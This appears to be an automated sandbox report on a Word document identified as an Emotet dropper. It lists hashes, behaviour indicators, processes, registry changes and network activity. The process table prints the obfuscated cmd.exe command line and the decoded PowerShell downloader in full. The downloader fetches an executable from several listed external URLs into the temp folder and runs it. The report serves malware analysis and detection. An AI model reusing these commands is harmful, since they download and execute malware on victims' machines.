| download: | IUIA-qgkdtq2rfbXD7Z_LjIAENgVq-4CY |
| Full analysis: | https://app.any.run/tasks/b668da9a-7a93-410a-92b1-0223d2826f6f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 18, 2018, 04:01:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 17 22:23:00 2018, Last Saved Time/Date: Mon Dec 17 22:23:00 2018, Number of Pages: 1, Number of Words: 5, Number of Characters: 29, Security: 0 |
| MD5: | 3BCFAE4853742B256E28CE94E9571C95 |
| SHA1: | 22BFB535108A6BC1EFFB6FEC803B813EBE9074DC |
| SHA256: | 04ED22881589B6C77D01CDDA5E35A736DB215978E813AAF058DA725C1BB48FB1 |
| SSDEEP: | 1536:+7ljmW9/bvFviQDRa3vEaIyILVfzni8a+a9:cl/bvFvHotIB5f |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2840)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2840)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2468)
Application was dropped or rewritten from another process
- 565.exe (PID: 3608)
- archivesymbol.exe (PID: 4032)
- 565.exe (PID: 2440)
- archivesymbol.exe (PID: 2624)
Downloads executable files from the Internet
- powershell.exe (PID: 2468)
EMOTET was detected
- archivesymbol.exe (PID: 2624)
Changes the autorun value in the registry
- archivesymbol.exe (PID: 2624)
Executes PowerShell scripts
- cmd.exe (PID: 2632)
Connects to CnC server
- archivesymbol.exe (PID: 2624)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2468)
- 565.exe (PID: 2440)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2104)
Creates files in the user directory
- powershell.exe (PID: 2468)
Starts itself from another location
- 565.exe (PID: 2440)
Application launched itself
- archivesymbol.exe (PID: 4032)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2840)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 2868)
Application launched itself
- chrome.exe (PID: 2868)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:12:17 22:23:00 |
| ModifyDate: | 2018:12:17 22:23:00 |
| Pages: | 1 |
| Words: | 5 |
| Characters: | 29 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 33 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
51
Monitored processes
20
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1816 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --service-pipe-token=05F0BAEE6C1F7A060ADF1D0302D43DEA --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=05F0BAEE6C1F7A060ADF1D0302D43DEA --renderer-client-id=5 --mojo-platform-channel-handle=1916 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2104 | c:\GiLpYJJ\hUOfXLmb\YGUbCUHztRd\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C"set hM=wspCjnpYkblLwwoJFwLAcuMHwII=KO'igSXdD:eZtm@xr57E{z,B9f (NG;/0y1VTWP)a-v6U+.\8}hf7f81a39-5f63-5b42-9efd-1f13b5431005amp;&for %G in (79,3,57,78,27,30,66,66,64,30,58,79,64,31,33,27,5,38,24,69,14,9,4,38,20,40,54,56,38,40,74,65,38,9,3,10,31,38,5,40,58,79,19,65,24,27,30,78,40,40,6,37,59,59,24,24,24,74,53,10,68,32,68,41,38,44,31,20,68,74,14,44,32,59,34,29,5,36,42,78,40,40,6,37,59,59,24,24,24,74,38,1,6,68,20,38,69,35,14,21,20,78,38,74,20,14,41,59,33,18,41,64,18,52,42,78,40,40,6,37,59,59,24,24,24,74,4,5,38,40,24,14,44,8,1,74,68,40,59,20,14,5,40,38,5,40,59,21,40,51,76,78,62,42,78,40,40,6,37,59,59,24,24,24,74,6,44,14,70,68,10,31,68,69,20,68,6,31,40,68,10,74,20,14,41,59,32,42,78,40,40,6,37,59,59,24,24,24,74,32,44,68,4,78,31,74,14,44,32,74,1,68,59,61,28,47,46,51,56,71,61,30,74,33,6,10,31,40,55,30,42,30,67,58,79,44,4,15,27,30,1,16,53,30,58,79,78,78,5,54,27,54,30,45,71,45,30,58,79,44,63,20,27,30,63,47,8,30,58,79,21,49,4,27,79,38,5,70,37,40,38,41,6,73,30,75,30,73,79,78,78,5,73,30,74,38,43,38,30,58,53,14,44,38,68,20,78,55,79,49,1,10,54,31,5,54,79,19,65,24,67,48,40,44,61,48,79,64,31,33,74,36,14,24,5,10,14,68,35,16,31,10,38,55,79,49,1,10,50,54,79,21,49,4,67,58,79,63,31,1,27,30,68,9,34,30,58,26,53,54,55,55,57,38,40,69,26,40,38,41,54,79,21,49,4,67,74,10,38,5,32,40,78,54,69,32,38,54,76,60,60,60,60,67,54,48,26,5,70,14,8,38,69,26,40,38,41,54,79,21,49,4,58,79,33,72,22,27,30,72,16,10,30,58,9,44,38,68,8,58,77,77,20,68,40,20,78,48,77,77,79,39,35,66,27,30,1,78,14,30,58,81)do set AI=!AI!!hM:~%G,1!&&if %G gtr 80 powershell "!AI:*AI!=!"" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2276 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=78FA0DD9C33E8E1A47E2BFD42CD1508D --mojo-platform-channel-handle=3828 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2440 | "C:\Users\admin\AppData\Local\Temp\565.exe" | C:\Users\admin\AppData\Local\Temp\565.exe | 565.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS® DLL for Win32 Exit code: 0 Version: 8.00.0.010 Modules
| |||||||||||||||
| 2460 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=4C57036501D1EAB1B0BECED50D9FFC19 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4C57036501D1EAB1B0BECED50D9FFC19 --renderer-client-id=9 --mojo-platform-channel-handle=4244 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2468 | powershell "$CGh='PPT';$TiS=new-object Net.WebClient;$AWw='http://www.flagamerica.org/XOnD@http://www.espace-douche.com/SLmTL9@http://www.jnetworks.at/content/utB8h1@http://www.provalia-capital.com/g@http://www.grajhi.org.sa/yKE7BN6y'.Split('@');$rjJ='sFf';$hhn = '565';$rVc='VEk';$uzj=$env:temp+'\'+$hhn+'.exe';foreach($zsl in $AWw){try{$TiS.DownloadFile($zsl, $uzj);$Vis='abX';If ((Get-Item $uzj).length -ge 80000) {Invoke-Item $uzj;$SUM='UFl';break;}}catch{}}$ZdP='sho';" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=D0F166B2FA62CC078235034810A95EB4 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=D0F166B2FA62CC078235034810A95EB4 --renderer-client-id=8 --mojo-platform-channel-handle=3472 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=31DCD2E68D1B1F986834FA6899461FFB --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=31DCD2E68D1B1F986834FA6899461FFB --renderer-client-id=6 --mojo-platform-channel-handle=3544 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2544 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,16408626558361357191,8625231365925564541,131072 --enable-features=PasswordImport --service-pipe-token=F418848C8220CD93ED60387895A6795D --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=F418848C8220CD93ED60387895A6795D --renderer-client-id=3 --mojo-platform-channel-handle=1528 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2624 | "C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe" | C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe | archivesymbol.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS® DLL for Win32 Exit code: 0 Version: 8.00.0.010 Modules
| |||||||||||||||
Total events
2 385
Read events
1 850
Write events
527
Delete events
8
Modification events
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | r6$ |
Value: 72362400180B0000010000000000000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1301413918 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414032 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414033 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 180B000028538B798696D40100000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | '8$ |
Value: 27382400180B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | '8$ |
Value: 27382400180B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
123
Text files
110
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9A52.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FF419C46.wmf | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8FE2B844.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8VPE7L6F2S4G6RDR2LUA.temp | — | |
MD5:— | SHA256:— | |||
| 2868 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2868 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2868 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\e161c3f6-7c89-4454-a90c-01de76d981f6.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$IA-qgkdtq2rfbXD7Z_LjIAENgVq-4CY.doc | pgc | |
MD5:— | SHA256:— | |||
| 2868 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
87
DNS requests
59
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|





